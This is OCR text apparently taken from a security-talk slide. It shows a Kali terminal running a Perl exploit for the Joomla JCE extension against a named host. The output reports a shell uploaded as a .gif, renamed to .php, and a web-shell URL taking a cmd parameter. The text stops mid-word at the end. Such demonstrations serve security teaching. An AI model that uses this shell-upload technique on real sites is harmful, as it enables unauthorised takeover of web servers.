 Target specific vulnerability
Having identified Joomla – now deploy a
simple script…
root@kali:~# perl jce.pl test.cscan.org
.::. Exploit for JCE Joomla Extension (Auto Shell Uploader) V0.1 .::.
|||| Coded by: Mostafa Azizi (admin[@]0-Day[dot]net) ||||
[*] Checking Exploitability ...
[*] Trying to upload 0day.gif ...
[*] Trying to change extension from .gif to .php ...
[+] 0day.php was successfully uploaded
[+] Path:test.cscan.org/images/stories/0day.php?cmd=id
SECURE
SOUTH
WEST
Target speci